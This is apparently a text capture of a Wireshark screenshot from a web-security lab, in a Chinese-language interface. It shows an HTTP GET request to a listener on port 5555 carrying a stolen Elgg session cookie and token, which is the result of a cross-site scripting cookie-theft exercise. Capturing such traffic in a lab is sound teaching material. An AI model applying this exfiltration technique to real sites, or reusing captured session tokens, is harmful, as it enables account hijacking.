 *any
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.port == 5555 and http 表达式… +
No. Time Source Destination Protocol Length Info
69 23.608774289 192.168.43.237 192.168.43.237 HTTP 481 GET /?c=cookie:Elgg%3Dhcr0r766effr7ot51eko3cv2s7ts%3
Frame 69: 481 bytes on wire (3848 bits), 481 bytes captured (3848 bits) on interface 0
Linux cooked capture
Internet Protocol Version 4, Src: 192.168.43.237, Dst: 192.168.43.237
Transmission Control Protocol, Src Port: 60498, Dst Port: 5555, Seq: 1, Ack: 1, Len: 413
Hypertext Transfer Protocol
GET /?c=cookie:Elgg%3Dhcr0r766effr7ot51eko3cv2s7ts%3A1523239024token%3A3b9ac848b4743f6cb0fc599c5ba70436 HTTP/1.1\r\n
Host: 192.168.43.237:5555\r\n
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0\r\n
0000 00 00 03 04 00 06 00 00 00 00 00 00 00 00 08 00 ........ ........
0010 45 00 01 d1 b1 5f 40 00 40 06 ae 9c c0 a8 2b ed E...._@. @.....+.
0020 c0 a8 2b ed ec 52 15 b3 c7 f8 59 5b 81 49 95 1a ..+..R.. ..Y[.I..
0030 80 18 01 56 da ee 00 00 01 01 08 0a de a5 93 dd ...V.... ........
0040 de a5 93 c4 47 45 54 20 2f 3f 63 3d 63 6f 6f 6b ....GET /?c=cook
0050 69 65 3a 45 6c 67 67 25 33 44 68 63 72 30 72 37 ie:Elgg% 3Dhcr0r7
0060 36 36 65 66 66 72 37 6f 74 35 31 65 6b 6f 33 63 66effr7o t51eko3c
0070 76 32 73 37 74 73 25 33 41 31 35 32 33 32 33 39 v2s7ts%3 A1523239
Frame (frame), 481 字节 分组: 148 · 已显示: 1 (0.7%) 配置文件: Default